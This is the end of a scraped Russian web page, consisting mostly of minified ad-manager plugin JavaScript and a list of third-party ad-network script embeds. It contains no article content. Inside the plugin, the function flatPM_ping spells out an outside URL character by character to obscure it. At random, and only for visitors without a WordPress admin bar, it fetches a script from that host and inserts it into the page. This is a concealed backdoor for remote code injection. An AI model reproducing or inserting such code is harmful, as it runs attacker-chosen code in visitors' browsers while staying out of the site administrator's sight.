Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".footer_box","search_all":"true"}},"ID":"7058","html":[{"fst":"<script async src=\"https:\/\/jhdnntmkom.com\/v2\/8663\/3d6b7d19e8f1d4908acf339693ea4908f3467461.js\"><\/script>\n<script>document.write('<script src=\"https:\/\/pops-js.orbit-zenith.com\/js\/7_e345faed069be3a84bade0276893da88ceba8cc5\/script.js?r='+encodeURI(document.referrer)+'\"><\\\/script>')<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"prepend","N":"1","selector":"body","search_all":"true"}},"ID":"7063","html":[{"fst":"<style>\n\t\n\t\/* кастом фулскрин\t*\/\n.ads_progressbar { animation: progressbar 15s forwards; background: #d1791b; width: 100vw; height: 32px; text-align: center; color: #fff; } @keyframes progressbar { 0% { width: 10%; } 100% { width: 100%; } }\n\/* крестики\t *\/\n.fpm_5_out.right .fpm_5_cross {border-radius: 10px 10px 0 0 !important; }\n.fpm_5_cross { background:#ffffffba!important;}\t\n.fpm_5_modal-content .fpm_5_cross { background:#ffffffba!important;}\t\t\n.fpm_5_cross:after, .fpm_5_cross:before {background:#2F3E5E!important;}\n\/* надпись над блоком\t *\/\n.creative_block:before{text-align:center;background:#DADCE0;color:#323458;font-size:10px;border-radius: 5px; padding: 4px 10px;line-height:14px;width:100%;content:attr(data-notification-text)}.creative_block{width:100%; display: inline-block;\n\/* \tbackground:#DADCE0; *\/\n\t}<\/style> ","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":"#toc_container","search_all":"true"}},"ID":"7048","html":[{"fst":"<script>!function(n,e,o,t,c){n[o]=n[o]||[],n[o].push(function(){gnezdo.create({tizerId:370426,autoContainerSelector:!0,ids_black_list:1})})}(window,document,\"gnezdoAsyncCallbacks\");<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"1700"}},"chapter_limit":"2000","ID":"7065","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n\t<div class=\"nFaBNr322973\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'nFaBNr322973', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/4y44zrsf.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"2400"}},"chapter_limit":"3000","ID":"7059","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n\t<div class=\"YRGbKY322974\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'YRGbKY322974', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/sg3s50y7.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"3600"}},"chapter_limit":"3500","ID":"7062","html":[{"fst":"<div class=\"GEZEsn322976\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GEZEsn322976', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/bnatth25.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"GNfNYQ322975\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GNfNYQ322975', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/4656ygfn.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"4300"}},"chapter_limit":"4000","ID":"7060","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n<div class=\"QdbfhF322977\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'QdbfhF322977', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/ytakgk58.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"6400"}},"chapter_limit":"6000","ID":"7051","html":[{"fst":"<div id='containerId167535' style=\"margin: auto;max-width: 672px;\"><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167535,containerId:'containerId167535'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"8000"}},"chapter_limit":"8000","ID":"7068","html":[{"fst":"<div class=\"FtdaDt322985\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'FtdaDt322985', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/gr48gfan.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"etntrr322984\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'etntrr322984', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/fyny5ekg.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":".item","search_all":"true"}},"ID":"7067","html":[{"fst":"<div class=\"item\">\n<div class=\"sgNZzq322979\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'sgNZzq322979', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/gsz6arge.js'; document.head && document.head.appendChild(s); <\/script> \n<span class=\"adtitle\">Реклама<\/span>\t\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"7054","html":[{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\">\n<div class=\"TsDFda322982\"><\/div>\n<script>\n    window.k_init = window.k_init || [];\n    k_init.push({\n        id: 'TsDFda322982',\n        type: 'bn',\n        domain: 'hdbkome.com',\n        refresh: true,\n        next: 0, \n\t\tpage:  'experimentoria.ru'\n    });\n    \n    var s = document.createElement('script');\n    s.setAttribute('async', true);\n    s.setAttribute('charset', 'utf-8');\n    s.setAttribute('data-cfasync', false);\n    s.src = 'https:\/\/hdbkome.com\/60kahsry.js'; \n    document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"7061","html":[{"fst":"<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\" style=\"width:300px;\">\n<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"7055","html":[{"fst":"<div style=\"width:300px;\">\n<div id='containerId167537' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167537,containerId:'containerId167537'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"10","after":"5","px_s":"seconds","close_window":"false"}},"ID":"7052","html":[{"fst":"<!-- Media banner слева десктоп 240x400-->\n<!--Тип баннера: Media banner-->\n<div id=\"adfox_left_desktop\" style=\"max-width:240px; max-height: min(600px, 90vh);\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_left_desktop',\n            params: {\n                p1: 'cyolu',\n                p2: 'p',\n                puid1: ''\n            }\n        })\n    });\n    setInterval(() => {\n \t\tYa.adfoxCode.reload(\"adfox_left_desktop\", {\n \t\t onlyIfWasVisible: true\n \t\t});\n\t}, 30000);\n<\/script>","snd":"<div style=\"max-width:180px; max-height: min(600px, 90vh);\">\n\n<div class=\"DHrtTn326581\"><\/div>\n<script>\n\twindow.k_init = window.k_init || [];\n                k_init.push({\n                    id: 'DHrtTn326581',\n                    type: 'bn',\n                    domain: 'hdbkome.com',\n                    refresh: false,\n                    next: 0, \n\t\t\t\t\tpage:  'https:\/\/experimentoria.ru\/'\n                });\n                \n                var s = document.createElement('script');\n                s.setAttribute('async', true);\n                s.setAttribute('charset', 'utf-8');\n                s.setAttribute('data-cfasync', false);\n                s.src = 'https:\/\/hdbkome.com\/bqedgbfk.js'; \n                document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","res_of":"1200","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct"]}}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование страницы с использованием disk: enhanced 

Served from: gameoffer.ru @ 2025-10-17 14:21:40 by W3 Total Cache
-->